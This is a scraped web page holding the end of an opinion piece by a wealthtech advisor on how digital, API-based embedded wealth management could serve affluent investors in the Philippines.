<p>A digital wealth solution for the Philippines seamlessly integrates onboarding, identity verification, risk profiling, investment management, lifecycle processes, and customer interaction. This is achieved through a modular, cloud-based microservices architecture, using standard interfaces like application programming interface (API) based on open banking and open wealth standards. Embedded wealth management, achieved via API-enabled service unbundling, can serve the needs of affluent investors at the point of need for a financial product or service.</p>
<p>While sharing common goals and technology with conventional wealth services, embedded wealth management stands out by promoting savings and investment over consumption or speculative trading. Leveraging data not only enables tailored services, facilitating a shift from a product-centric to a needs-based approach, but also positively impacts the customer experience. Whether purely digital, human-centric, or a hybrid model, with local relevance addressing the unique requirements of Philippine investors, the focus is on providing a superior customer experience.</p>
<p>The dynamic evolution of the wealth management market in the Philippines, propelled by shifting demographics and technological advancements, places the country on the verge of industry transformation. The central role of digital capabilities, coupled with a strong commitment to innovation, adaptability, and an embrace of emerging trends, sets the stage to fully harness the vast potential within the mass affluent segment in the Philippines.</p>
<p> </p>
<p><em>Urs Bolt is an independent wealthtech advisor. He is a 35-year veteran in finance, focusing on digital banking, wealth management, risk, regulation and fintech.</em></p>
<!-- Below condition added by Prasad on 21 July 2022, For connecting with CN content -->

</div>
</div>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<!--<div class="addthis_inline_follow_toolbox"></div> -->
<!-- Go to www.addthis.com/dashboard to customize your tools -->
   <!--<div class="share_media_third_partys  text_right text-right float-end"><div class="sharethis-inline-share-buttons"></div></div>-->

    <br><br>
    
    
    Institution: <a style='text-decoration: none;color:#0000FF;' href='/tags-post-updates?filter=institution&value=Metrobank'>Metrobank</a>, <a style='text-decoration: none;color:#0000FF;' href='/tags-post-updates?filter=institution&value=BDO Private Bank'>BDO Private Bank</a>, <a style='text-decoration: none;color:#0000FF;' href='/tags-post-updates?filter=institution&value=RCBC'>RCBC</a>, <a style='text-decoration: none;color:#0000FF;' href='/tags-post-updates?filter=institution&value=Security Bank'>Security Bank</a>, <a style='text-decoration: none;color:#0000FF;' href='/tags-post-updates?filter=institution&value=BPI Asset Management & Trust Corporation'>BPI Asset Management & Trust Corporation</a>, <a style='text-decoration: none;color:#0000FF;' href='/tags-post-updates?filter=institution&value=Union Bank'>Union Bank</a>, <a style='text-decoration: none;color:#0000FF;' href='/tags-post-updates?filter=institution&value=GCash'>GCash</a>, <a style='text-decoration: none;color:#0000FF;' href='/tags-post-updates?filter=institution&value=Maya'>Maya</a> <br>
    
    
  
    
    
          
         
        
    
    

    
    
    
    
    
     

 


<div id="articleEnd"><div id="addThisBox"> </div></div>
<!-- Starts for comments section    -->

<!--<div class="linke-follow">-->
<!--      <script type="IN/FollowCompany" data-id="60988"></script>-->
<!-- </div>-->
  <div class="leave_comments cover hidden-print" id="goto">
 <div class="comments-area mt_10">
    
    <div class="widget-header-2 position-relative">
        <h5 class="mt-5 mb-30">Leave your Comments</h5>
    </div>
    </div>
 <div class="comment-form-container">
   <form id="frm-comment" class="material_kit row">
      <div class="col-md-12">
        <!--  <div class="input-row">
           <div class="material-field-group input-row">
             <input type="hidden" name="comment_id" id="commentId"  placeholder="Name" class="" />
              <input class="field mx_mb_20" type="text" name="name" id="name" />
              <label>Name</label>
           </div>
        </div> -->
       <div class="form-group">
      <input type="text" name="name" id="name" required="required"/>
       <input type="hidden" name="comment_id" id="commentId"  placeholder="Name" class="" />
      <label for="input" class="control-label">Name</label><i class="bar"></i>
    </div>
      </div>
      <div class="col-md-12">
         <!-- <div class="input-row">
            <div class="material-field-group">
               <textarea class="field mx_mb_20" type="text" name="comment" id="comment" ></textarea>
               <label>Write Comment...</label>
            </div>
         </div> -->
    <div class="form-group">
      <textarea type="text"  name="comment" id="comment" required="required"></textarea>
      <label for="input" class="control-label">Write Comment...</label><i class="bar"></i>
    </div>
      </div>
      <input type="hidden" name="p_id" id="p_id" value="36109">
      <input type="hidden" name="web_url" id="web_url" value="https://www.wealthandsociety.com/">
      <input type="hidden" name="p_id_url" id="p_id_url" value="updates-and-articles/philippines-can-unlock-wealth-management-by-leveraging-digitalisation-demographics">
      <div class="col-md-12">
         <input type="button" class="btn-submit" id="submitButton"
            value="Submit" />
         <div id="comment-message"></div>
      </div>
   </form>
</div>

   </div>
    <div class="comments-area hidden-print">
    <div class="widget-header-2 position-relative">
        <h5 class="mt-5 mb-30">Recent Comments</h5>
    </div>
    </div>
    <!--Comments Area-->
<div class="comments-area">
<!--Comment Box-->
<div class="comment-box">
    <div id="output">
    
    
</div>
</div>
</div>
    
  <style>
    .comment-form-container  fieldset {
  margin: 0 0 3rem;
  padding: 0;
  border: none;
}


.comment-form-container .form-group {
  position: relative;
/*   margin-top: 2.25rem; */
  margin-bottom: 2.25rem;
}

.form-inline > .form-group,
.form-inline > .btn {
  display: inline-block;
  margin-bottom: 0;
}

.comment-form-container .form-help {
  margin-top: 0.125rem;
  margin-left: 0.125rem;
  color: #b3b3b3;
  font-size: 0.8rem;
}
.checkbox .form-help, .form-radio .form-help, .form-group .form-help {
  position: absolute;
  width: 100%;
}
.checkbox .form-help {
  position: relative;
  margin-bottom: 1rem;
}
.form-radio .form-help {
  padding-top: 0.25rem;
  margin-top: -1rem;
}

.comment-form-container .form-group input {
  height: 1.9rem;
}
.comment-form-container .form-group textarea {
  resize: none;
}
.comment-form-container .form-group select {
  width: 100%;
  font-size: 1rem;
  height: 1.6rem;
  padding: 0.125rem 0.125rem 0.0625rem;
  background: none;
  border: none;
  line-height: 1.6;
  box-shadow: none;
}
.comment-form-container .form-group .control-label {
  position: absolute;
  top: 0.25rem;
  pointer-events: none;
  padding-left: 0.125rem;
  z-index: 1;
  color: #000;
  font-size: 1rem;
  font-weight: normal;
  -webkit-transition: all 0.28s ease;
  transition: all 0.28s ease;
}
.comment-form-container .form-group .bar {
  position: relative;
  border-bottom: 2px solid #ccc;
  display: block;
}
.comment-form-container .form-group .bar::before {
  content: '';
  height: 0.125rem;
  width: 0;
  left: 50%;
  bottom: -0.0625rem;
  position: absolute;
  background: #337ab7;
  -webkit-transition: left 0.28s ease, width 0.28s ease;
  transition: left 0.28s ease, width 0.28s ease;
  z-index: 2;
}
.comment-form-container .form-group input,
.comment-form-container .form-group textarea {
  display: block;
  background: none;
  padding: 0.125rem 0.125rem 0.0625rem;
  font-size: 1rem;
  border-width: 0;
  border-color: transparent;
  line-height: 1.9;
  width: 100%;
  height:46px !important;
  color: transparent;
  -webkit-transition: all 0.28s ease;
  transition: all 0.28s ease;
  box-shadow: none;
}
.comment-form-container .form-group input[type="file"] {
  line-height: 1;
}
.comment-form-container .form-group input[type="file"] ~ .bar {
  display: none;
}
.comment-form-container .form-group select,
.comment-form-container .form-group input:focus,
.comment-form-container .form-group input:valid,
.comment-form-container .form-group input.form-file,
.comment-form-container .form-group input.has-value,
.comment-form-container .form-group textarea:focus,
.comment-form-container .form-group textarea:valid,
.comment-form-container .form-group textarea.form-file,
.comment-form-container .form-group textarea.has-value {
  color: #333;
}
.comment-form-container .form-group select ~ .control-label,
.comment-form-container .form-group input:focus ~ .control-label,
.comment-form-container .form-group input:valid ~ .control-label,
.comment-form-container .form-group input.form-file ~ .control-label,
.comment-form-container .form-group input.has-value ~ .control-label,
.comment-form-container .form-group textarea:focus ~ .control-label,
.comment-form-container .form-group textarea:valid ~ .control-label,
.comment-form-container .form-group textarea.form-file ~ .control-label,
.comment-form-container .form-group textarea.has-value ~ .control-label {
  font-size: 0.8rem;
  color: gray;
  top: -1rem;
  left: 0;
}
.comment-form-container .form-group select:focus,
.comment-form-container .form-group input:focus,
.comment-form-container .form-group textarea:focus {
  outline: none;
}
.comment-form-container .form-group select:focus ~ .control-label,
.comment-form-container .form-group input:focus ~ .control-label,
.comment-form-container .form-group textarea:focus ~ .control-label {
  color: #337ab7;
}
.comment-form-container .form-group select:focus ~ .bar::before,
.comment-form-container .form-group input:focus ~ .bar::before,
.comment-form-container .form-group textarea:focus ~ .bar::before {
  width: 100%;
  left: 0;
}


  </style>      
  
    
<!-- Ends for comments section    -->

<div class="" id="comments">
                    


<br><br>
                    


</div>

    <br /> 
    

<p></p>
<p></p>
<!--
<div class="fb-comments" data-href="https://www.wealthandsociety.com/updates-and-articles/" data-numposts="10" data-colorscheme="light" data-width="100%" width="100%"></div>

<div id="addCommentBox">
</div>
 -->


<div class="col-md-12 col-sm-12 relatednews" style="display: none; background:#fcfcfc; padding:5px">
    <div class="col-md-12 col-sm-12 col-xs-12">
        <div class="category-title blue">From Our Sponsors</div>
        <div class="row" style="margin-bottom:10px;">
            <a href="http://www.CompassPlus.com" target="_blank">Compass Plus</a>
            <a href="http://www.crmnext.com" target="_blank">CRM Next </a>
            <a href="https://www.db.com/singapore/" target="_blank">Deutsche Bank</a>
            <a href=" http://www.dovetailsystems.com/" target="_blank">Dovetail</a>
            <a href="http://www.dh.com/" target="_blank">D+H</a>
            <a href="http://emerico.biz/" target="_blank">Emerico</a>
            <a href="http://www.i-exceed.com" target="_blank">i-exceed</a>
            <a href="http://moxtra.com/" target="_blank">Moxtra</a>
            <a href="http://www.securemetric.com" target="_blank">Securemetric</a>
            <a href="https://www.tcs.com/" target="_blank">TCS</a>
            <br><br>
        </div>
        
        <div class="category-title blue">From the Web</div>
        <div class="row" style="margin-top:10px;">
            <div class="col-md-12 col-sm-12 col-xs-12" style="margin-top:25px;">
                <div id="content-wrapper">
                    <div class="widget clearfix">
                        <div class="row morefromweb">
                          
                          
                          <!--  <a href="#" class="hovwhite comment-reply btn btn-sm btn-primary " style="float: right; right:30px; margin-top:-5px;">View More</a> -->
                                                  <article class="post-wrap mini-post-wrap col-md-4 col-sm-4 clearfix bbox">
	
	<div class="thumb">
		<div class="imht imageWrapper BackgroundRR">
			<img src="" alt="" class="img-responsive">
		</div>
	</div><!-- end thumb -->
	<div class="title">
		<h4><a href="https://www.ft.com/content/9089d910-02c3-11e9-99df-6183d3002ee1" title="Policymakers urge action on EU sovereign debt &lsquo;doom loop&rsquo;" target="_blank">Policymakers urge action on EU sovereign debt ‘doom loop’</a></h4>
	</div><!-- end title -->
	<div class="bpara">Banks have accrued large stockpiles of their home nation’s debt for political reasons</div>
</article>
									<article class="post-wrap mini-post-wrap col-md-4 col-sm-4 clearfix bbox">
	
	<div class="thumb">
		<div class="imht imageWrapper BackgroundRR">
			<img src="" alt="" class="img-responsive">
		</div>
	</div><!-- end thumb -->
	<div class="title">
		<h4><a href="https://www.wsj.com/articles/china-consumer-inflation-slows-to-lowest-level-in-two-years-1489024611?mod=fox_australian" title="China's Consumer Inflation Hits a Low Point" target="_blank">China's Consumer Inflation Hits a Low Point</a></h4>
	</div><!-- end title -->
	<div class="bpara">Prices in China rose less than expected in February as demand for food eased after the Lunar New&#8230;</div>
</article>
									<article class="post-wrap mini-post-wrap col-md-4 col-sm-4 clearfix bbox">
	
	<div class="thumb">
		<div class="imht imageWrapper BackgroundRR">
			<img src="" alt="" class="img-responsive">
		</div>
	</div><!-- end thumb -->
	<div class="title">
		<h4><a href="https://www.economist.com/china/2018/12/01/a-history-of-china-in-8m-objects" title="A history of China in 8m objects" target="_blank">A history of China in 8m objects</a></h4>
	</div><!-- end title -->
	<div class="bpara">A new network of museums does not gloss over the awkward bits</div>
</article>
									
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>          
</div>
<!-- article-commnet-box-slide code Start-->
<!--  <div class="article-btn">
<a href="https://www.wealthandsociety.com/updates-and-articles/philippines-can-unlock-wealth-management-by-leveraging-digitalisation-demographics#goto" class="sliding-link" >Comment&nbsp;Now</a>

</div> -->

<!-- article-commnet-box-slide code End -->

<script>
     
     
// FORM JS : START
//     jQuery('.material-field-group .field').on('keyup', function(){
//     if(jQuery(this).val()) {
//         jQuery(this).parent('.material-field-group').addClass('active');
//     } else {
//         jQuery(this).parent('.material-field-group').removeClass('active');
//     }
// });
// jQuery.each(jQuery('.material-field-group .field'), function(){
//     if(jQuery(this).val()) {
//         jQuery(this).parent('.material-field-group').addClass('active');
//     } else {
//         jQuery(this).parent('.material-field-group').removeClass('active');
//     }
// });


 </script> 
 <script>
     var ha = ( $('#videoBox').offset().top + $('#videoBox').height() );
$(window).scroll(function(){  
	if ( $(window).scrollTop() > ha + 500 ) { 
    $('#videoBox').css('bottom','0'); 
	} else if ( $(window).scrollTop() < ha + 200) {  
    $('#videoBox').removeClass('out').addClass('in');     
	} else {       
  	$('#videoBox').removeClass('in').addClass('out');   
    $('#videoBox').css('bottom','-500px');             
  };  

});
 </script>
 
        </div>
        <div id="loading"></div>
        <div id="articleEnd"><div id="addThisBox"> <!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-4e92c4004311f5ba" defer></script>
<script type="text/javascript">

// var addthis_share = addthis_share || {}
// addthis_share = {
// 	passthrough : {
// 		twitter: {
// 			via: "theasianbanker",
// 			text: "Philippines can unlock wealth management by leveraging digitalisation, demographics",
// 			html: "<img src='https://www.wealthandsociety.com/uploads/tabmanila/Statista-chart-1-Main-855x480-banner.jpg'>"
// 		}
// 	}
// }
</script>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<!--<div class="addthis_native_toolbox"></div>-->
</div></div>
    </div>
    <div class="col-md-4"> <div id="sidepanel" class="" style="text-align: center;margin-bottom:20px;margin-top:08px">
        <a href="http://www.theasianbanker.com/become-a-contributor" title="Become a contributor"  class="btn-blue Contribute-btn">Contribute an article <i class="fa fa-angle-double-right" aria-hidden="true"></i></a>
    </div></div> 
    <!-- side content -->
    <div id="sidepanel" class="col-md-4 col-sm-12  col-xl-12" style="font-size:.9em">
    	<div class="widget clearfix col-sm-12 col-md-12  col-lg-12 col-xl-12" style="margin-top:1px; margin-bottom:35px;display:none;">
    	 <!--   <div class="category-title blue">Diary of Activities</div>-->
		    <!--<div class="activity-diary"></div>-->
		     <a onClick="ga('send', 'event', 'Ad Banner', 'Click', 'Covid-19');" target="_blank" href="https://coronavirus.jhu.edu/map.html"><img alt="Sponsors" src="/uploads/banner-ad/Covid-19_web_right_1.png" border="0" style="width:100%; height:auto;"></a>
             <br><br>
             <a  onClick="ga('send', 'event', 'Ad Banner', 'Click', 'Covid-19');" target="_blank" href="https://www.businessmobilityasia.com/"><img alt="Sponsors" src="/uploads/banner-ad/COVID-19-Update-on-business.jpg" border="0" style="width:100%; height:auto;"></a>
             <br>
             <div class="category-title blue" style="margin-top:2px;display:none;">
               Latest on COVID-19
            </div>
              <ul class="pr-list" style="display:none;">
               <li><div><b><a href="http://www.theasianbanker.com/news-on-covid19/days-since-outbreak-on-12-december-2019" target="_blank">156 Days since outbreak on 12 December 2019 click here for more details</a></b><br> <span style="color:#666;">May 15, 2020 </span></div></li>
                <li><div><b><a  href="https://www.theasianbanker.com/news-on-covid19/who-director-general-gives-a-media-briefing-as-covid-19-cases-approach-20-million">WHO Director-General gives a media briefing as Covid-19 cases approach 20 million </a></b><br><span style="color:#666;"> Aug 11, 2020</span></div></li>
<li><div><b><a  href="https://www.theasianbanker.com/news-on-covid19/red-cross-urges-greater-vigilance-as-covid-19-fills-philippine-hospitals">Red Cross urges greater vigilance as COVID-19 fills Philippine hospitals</a></b><br><span style="color:#666;"> Aug  4, 2020</span></div></li>
<li><div><b><a  href="https://www.theasianbanker.com/news-on-covid19/united-nations-economic-commission-for-europe-urges-e-government-practices-in-europe-and-central-asia">United Nations Economic Commission for Europe urges e-government practices in Europe and Central Asia</a></b><br><span style="color:#666;"> Aug  2, 2020</span></div></li>
<li><div><b><a  href="https://www.theasianbanker.com/news-on-covid19/red-cross-urges-indonesians-to-change-behavior-to-slow-covid-19">Red Cross urges Indonesians to change behavior to slow COVID-19</a></b><br><span style="color:#666;"> Jul 26, 2020</span></div></li>
              </ul>
              <a href="http://www.theasianbanker.com/news-on-covid19/" class="hovwhite comment-reply btn btn-sm btn-primary " style="display:none;float: right; right:30px; margin-top:-5px;">View More</a>
   
             <br>
		</div>
		<div class="widget clearfix col-sm-12 col-md-12 col-lg-12" style="margin-top:1px; margin-bottom:35px;">
			<link rel="stylesheet" type="text/css" href="https://www.wealthandsociety.com/assets/templates/shared/wealthandsociety/wsslider.css">
<link rel="stylesheet" type="text/css" href="https://www.theasianbanker.com/assets/templates/shared/tab-main-2017/css/sinister.css">


<style>
    .m_b_20{
        margin-bottom: 20px;
    }

    @media only screen and (min-width: 320px) and (max-width: 767px){ 
      #firstslider li {
    min-height: 20px !important;
    padding-top: 0px !important;
} 
.slides li div.post-thumb{
    position: absolute !important;
    bottom: 0 !important;
    height: 100px !important;
}
.col-md-3 .survey{margin-top:20px;}

    }
    
 @media only screen and (min-width: 768px) and (max-width: 991px){
          #firstslider li {
    min-height: 68px !important;
    padding-top: 0px !important;
}  
.slides li div.post-thumb{
    position: absolute !important;
    bottom: 0 !important;
    height: 93px !important;
}
.m_b_20{
        margin-bottom: 30px;
    }
 } 
 .Contribute-btn{
    font-size: 18px;
    color: #fff !important;
    padding: 12px 35px;
    background: #055771 !important;
    border-radius: 3px;
    display:block;
    font-family: var(--font1);
    
 }
  .Contribute-btn:hover{
       color: #fff;
       background:#222 !important;
  }
   .Contribute-btn:focus{
       color: #fff;
  }
  
  .padd-left{
      padding-left: 0;
  }
  .padd-right{
      padding-right: 0;
  }
</style>
<style>
#zcampaignOptinForm{
    width:80% !important;
}

.rightside-report {
    border-radius: 3px;
    padding: 1em;
    background: #fff;
    border: 1px solid #eee;
    box-shadow: 0 0 6px #eee;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    border-bottom: 1px solid #ccc!important;
}

.report-text h6 a{
    font-size: 16px;
    line-height: 20px;
}
.report-text p {
    font-size: 15px;
    line-height: 21px;
    color: #959393;
}

</style>

 <div class="category-title blue" style="margin-top:2px;"> Attend Our Next Events</div>
   <!--  
     
      <div class="ditto_summaryPost" style="margin: 5px 0; border-bottom: 1px dotted rgb(102, 102, 102); font-size:1em; padding: 8px 0; line-height: 1.2em;">
       <a href="https://www.eventbrite.com/e/1116074050529?aff=oddtdtcreator" target="_blank" style="color: #1b1b1b;font-size: 1em; font-weight: bold; text-decoration:none;">TBLI Virtual Mixer February </a>
       <br>
       <span style="color:#666;"> 28 February 2025</span>
    </div>  -->
    
    <div class="ditto_summaryPost" style="margin: 5px 0; border-bottom: 1px dotted rgb(102, 102, 102); font-size:1em; padding: 8px 0; line-height: 1.2em;">
       <a href="https://luma.com/s00apk85" target="_blank" style="color: #1b1b1b;font-size: 1em; font-weight: bold; text-decoration:none;">TBLi Virtual Mixer-Shape the Future of Finance—One Meaningful Connection at a Time</a>
       <br>
       <span style="color:#666;"> 30 January 2026</span>
    </div> 
    <div class="ditto_summaryPost" style="margin: 5px 0; border-bottom: 1px dotted rgb(102, 102, 102); font-size:1em; padding: 8px 0; line-height: 1.2em;">
       <a href="https://luma.com/d7bj8rla" target="_blank" style="color: #1b1b1b;font-size: 1em; font-weight: bold; text-decoration:none;">TBLi Virtual Mixer-Shape the Future of Finance—One Meaningful Connection at a Time</a>
       <br>
       <span style="color:#666;"> 27 February 2026</span>
    </div> 
    
   

     <a href="https://www.tbligroup.com/events" class="hovwhite comment-reply btn btn-sm btn-primary" style="float: right; right:30px; margin-top:5px;" target="_blank" >View More</a>
    <br>

<!--div class="side-box">
<div class="category-title blue">Diary of Activities</div>

</div>

<div class="side-box">
<div class="category-title blue">Related Events</div>
<div class="align-center"><img src="http://forums.theasianbanker.com/assets/templates/forums/Malaysia-Innovation-Tour-2018/images/logo.jpg" border="0"  /></a></div>
<div class="align-center"><a href="http://forums.theasianbanker.com/digital-finance-2018"><img src="http://forums.theasianbanker.com/assets/templates/forums/exrfs2018/images/logo.jpg"  border="0"   /></a> </div>
</div>


<div class="side-box">
<div class="category-title blue">Important Links</div>
<ul>
    <li><i class="fa fa-play-circle" style=" margin:5px;"></i><a href="http://forums.theasianbanker.com/thefofchina2017" target="_blank">The Future of Finance, China</a></li>
  <li><i class="fa fa-play-circle" style=" margin:5px;"></i><a href="http://forums.theasianbanker.com/thefofindonesia2017" target="_blank">The Future of Finance, Indonesia</a></li>
  <li><i class="fa fa-play-circle" style=" margin:5px;"></i><a href="http://forums.theasianbanker.com/thefofphilippines2017" target="_blank">The Future of Finance, Phillippines</a></li>
  <li><i class="fa fa-play-circle" style=" margin:5px;"></i><a href="http://forums.theasianbanker.com/thefofthailand2017" target="_blank">The Future of Finance, Thailand</a></li>
   <li><i class="fa fa-play-circle" style=" margin:5px;"></i><a href="http://forums.theasianbanker.com/thefofvietnam2018" target="_blank">The Future of Finance, Vietnam</a></li>
   <li><i class="fa fa-play-circle" style=" margin:5px;"></i><a href="http://forums.theasianbanker.com/thefofwestafrica2018/" target="_blank">The Future of Finance, West Africa</a></li>
   </ul>
 <div style="margin:10px 0;"><a href="http://www.theasianbanker.com/excellence-awards/registration" class="hovwhite comment-reply btn btn-sm btn-primary " style="float: center; margin-top:-5px; width:100%;">MAKE YOUR SUBMISSION</a> 
      </div>



</div-->

<!--<div class="side-box">-->
<!--    <center>-->
        <!--<b>Powered By</b>-->
        <!--<a href="http://www.theasianbanker.com" target="_blank"><img src="http://www.theasianbanker.com/assets/templates/shared/images/logo.png" width="250" ></a>-->
        <!--<hr>-->
<!--        <b>Future Wealth 2018</b>-->
<!--        <a href="http://www.wealthandsociety.com/the-future-wealth-2018/" target="_blank"><img src="http://www.wealthandsociety.com/wealth-society-2018/assets/img/logo.png" width="250">-->
<!--		</a>-->
<!--		<p><strong>8 November 2018, London</strong></p>-->
<!--        <hr>-->
<!--        <b>The Global Wealth and Society Awards</b>-->
<!--        <a href="http://www.wealthandsociety.com/theglobalwealthandsocietyawards/register" target="_blank" class="btn btn-info">Request Submission Kit</a>-->
<!--        <hr>-->
<!--    </center>-->
<!--</div>-->

<div class="side-box">
    <center>
        <!-- <p><b>Wealth and Society West Africa 2019</b></p>
        <a href="http://www.wealthandsociety.com/wealth-and-society-west-africa-2019" target="_blank"><img src="http://www.wealthandsociety.com/assets/templates/wealthandsociety/westafrica/WSWestAfrica_logo.png?new" width="300"></a>
         <p><strong>April 25<sup>th</sup> 2019, Nigeria</strong></p>
        <hr> -->
       <!--  <p><b>Wealth and Society Awards London 2019</b></p>
       <a href="http://www.wealthandsociety.com/theglobalwealthandsocietyawards" target="_blank"><img src="http://www.wealthandsociety.com/assets/templates/wealthandsociety/wsglobalawards/WealthSociety-Award-london.png" width="300"></a>
        <p><strong>September 19<sup>th</sup> 2019, London,UK</strong></p>
       <hr>
        <p><b>Wealth and Society Indonesia 2019</b></p>
       <a href="http://www.wealthandsociety.com/for-wealth-and-society-indonesia-2019" target="_blank"><img src="http://www.wealthandsociety.com/assets/templates/wealthandsociety/indonesia2019/2019_WealthSociety_Indonesia.png" width="300"></a>
        <p><strong>August 22<sup>nd</sup> 2019, Jakarta,Indonesia</strong></p>
       <hr> -->
        <!-- <b>Global Wealth and Society Awards Africa 2019</b> -->
        <!-- <a href="http://www.wealthandsociety.com/theglobalwealthandsocietyawards/register" target="_blank" ><img src="http://www.wealthandsociety.com/assets/templates/wealthandsociety/wsglobalawards/ws-awards-submission21.png" border="0" style="width:100%; height:auto;"></a>
        <hr> -->
    </center>
</div>
			 
					<!--Zoho Campaigns Web-Optin Form's Header Code Starts Here-->
<meta content="width=device-width,initial-scale=1.0, maximum-scale=1.0, user-scalable=0" name="viewport">
<script type="text/javascript" src="https://nbkr.campaign-view.com/js/optin.min.js" onload="setupSF('sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558','ZCFORMVIEW',false)"></script>
<script type="text/javascript">
   function runOnFormSubmit_sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558(th){
   	/*Before submit, if you want to trigger your event, "include your code here"*/
   };
</script>
<!----><style>
   /* #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #customForm *{
   -webkit-box-sizing: border-box !important;
   -moz-box-sizing: border-box !important;
   box-sizing: border-box !important;
   word-break:break-word;
   overflow-wrap: break-word;
   }
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #imgBlock{
   width:83% !important;
   }
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #browseImg{
   width:83% !important;
   }
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #logoCustomizeDiv{
   width:83% !important;
   }
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 [name="SIGNUP_REQUIRED"]{
   position:absolute;
   }
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .zcsffield{
   position: relative;
   }
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 [changeitem="SIGNUP_FORM_FIELD"]{
   outline:0 !important;
   }
   
   @media only screen and (max-width: 200px){
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #signupMainDiv{
   width:220px !important;
   min-width:220px !important;
   margin: 0px auto !important;
   }
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .recaptcha{
   transform:scale(0.72);
   -webkit-transform:scale(0.72);
   transform-origin:0 0;
   -webkit-transform-origin:0 0;
   }
   }
   @media only screen and (min-width: 201px) and (max-width:319px){
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .recaptcha{
   transform:scale(0.55);
   -webkit-transform:scale(0.55);
   transform-origin:0 0;
   -webkit-transform-origin:0 0;
   margin-left:0px;
   }
   }
   @media only screen and (min-width: 320px) and (max-width:580px){
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #signupMainDiv{
   width:280px !important;
   min-width:280px !important;
   margin: 0px auto !important;    
   }
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .recaptcha{
   transform:scale(0.45);
   -webkit-transform:scale(0.45);
   transform-origin:0 0;
   -webkit-transform-origin:0 0;
   margin-left:0px;
   }
   }
   @media only screen and (max-width:580px){
   #SIGNUP_BODY_ALL{
   display:block !important;
   }
   #SIGNUP_BODY_ALL  div:first-child
   {        
   width: 100% !important;
   background-size: contain !important;
   background-position: 50% !important;
   background-image: none !important;
   } 
   #SIGNUP_BODY
   {
   width:100% !important;
   }
   #LOGO_ALL
   {
   Position:unset !important;
   }
   }
   @media only screen and (min-width: 581px) and (max-width:699px){
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .recaptcha{
   transform:scale(0.72);
   -webkit-transform:scale(0.72);
   transform-origin:0 0;
   -webkit-transform-origin:0 0;
   margin-left:0px;
   }
   }
   
   @media only screen  and (min-width : 1224px) {
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #signupMainDiv{
   width:600px !important;
   min-width:600px !important;
   margin: 0px auto !important;    
   }
   }
     
   @media only screen  and (min-width : 1824px) {
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #signupMainDiv{
   width:600px !important;
   min-width:600px !important;
   margin: 0px auto !important;    
   }
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .recaptcha{
   transform:scale(1.03);-webkit-transform:scale(1.08);transform-origin:0 0;-webkit-transform-origin:0 0;}
   }
     
   @media only screen and (min-width : 700px) and (max-width : 1024px) {
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #signupMainDiv{
   width:600px !important;
   min-width:600px !important;
   margin: 0px auto !important;    
   }
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .recaptcha{
   transform:scale(0.90);-webkit-transform:scale(0.90);transform-origin:0 0;-webkit-transform-origin:0 0;}
   }
    
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .bdr_btm_hover{background-color:#f9f9f9; padding:10px;}
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .bdr_btm{padding:10px }
   .large_form_7_css{
   background-color: #fff !important;
   padding: 0px !important;
   }
   #SIGNUP_BODY_ALL{
   border-color: rgb(111, 119, 122);
   border-width: 2px !important;
   border-style: solid;
   width: 55% !important;
   }
    */
    #zcampaignOptinForm{
   width:100% !important;
   }
</style>


<!----><style>
   /* newsletter css start */
   .subscribe_newsletter{
       margin-top:25px;
   }
   .newsletter .modal-content {
   border: 0px;
   border-radius: 05px;
   }
   .newsletter .modal-content .modal-body {
   /* background: #005fa6; */
   border-radius: 0px;
   /* color:#fff; */
   /* height:405px; */
   }
   .news-letter-head img {
   width: 260px;
   margin: 0 auto;
   display: block;
   }
   .news-letter-head h2 {
   font-size: 20px;
   text-align: center;
   margin-top: 0px;
   font-weight: 600;
   color: #000;
   text-transform: capitalize;
   font-family: serif;
   }
   .sub-heading h4 {
   font-size: 35px;
   font-weight: 600;
   font-family: serif;
   text-align: center;
   /* text-transform:uppercase; */
   }
   .new-letter-content p {
   font-family: serif;
   font-size: 16px;
   color: #000;
   }
   .newsletter .modal-dialog {
   width: 750px !important;
   }
   .subscribe_form {
   margin-top: 0px;
   }
   .newsletter .input_filed input {
   height: 40px;
   margin-bottom: 15px;
   border-radius: 05px;
   box-shadow: none;
   font-size: 17px;
   color: #000;
   font-family: serif !important;
   }
   .newsletter .input_filed input:focus {
   border-color: rgb(11 77 162);
   }
   .newsletter .input_filed span {
   font-size: 15px;
   color: #000;
